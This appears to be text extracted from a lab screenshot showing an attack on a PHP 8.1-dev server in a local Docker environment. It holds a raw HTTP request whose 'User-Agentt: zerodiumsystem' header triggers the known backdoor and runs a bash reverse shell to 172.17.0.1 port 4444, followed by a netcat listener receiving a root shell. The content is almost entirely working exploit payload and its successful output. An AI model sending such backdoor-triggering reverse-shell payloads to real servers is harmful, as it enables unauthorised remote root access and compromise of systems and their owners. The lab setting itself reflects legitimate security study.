 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 172.17.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 User-Agentt: zerodiumsystem("bash -c 'bash -i >& /dev/tcp/172.17.0.1/4444 0>&1'");
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
twseptian@kali: ~
twseptian@kali: ~
┌──(twseptian㉿kali)-[~/lab/php-8.1-dev]
└─$ nc -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.18.0.2.
Ncat: Connection from 172.18.0.2:36120.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@4607c17c5b06:/var/www/html# _